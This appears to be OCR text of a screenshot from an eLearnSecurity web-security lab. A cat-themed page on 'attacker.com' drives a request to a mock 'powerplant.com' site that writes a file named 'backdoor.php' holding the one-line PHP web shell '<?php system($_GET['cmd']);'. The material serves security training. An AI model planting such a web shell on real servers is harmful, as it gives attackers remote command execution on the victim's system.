 Applications Places 22:45 root
Iceweasel
File Edit View History Bookmarks Tools Help
http://powerp...nagement.php http://attack...nnerHTML.html
attacker.com/cat_site_messaging_innerHTML.html Google
Welcome to my si
This is a great site about cats, you w
The page at http://powerplant.com says:
WARNING: reaching maximum capacity!
OK
Console HTML CSS Script DOM Net Cookies
Clear Persist All HTML CSS JS XHR Images Flash Media
URL Status Domain Size Remote IP Timeline
Net panel activated. Any requests while the net panel is inactive are not shown.
GET cat_site_messag 200 OK attacker.com 460 B 127.0.0.1:80 2ms
GET add_page.php?fi 200 OK powerplant.com 952 B 127.0.0.1:80 2ms
Params Headers Response Cache HTML Cookies
New File Name: backdoor.php
New File Contents:
<?php system($_GET['cmd']);
eLearnSecurity
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel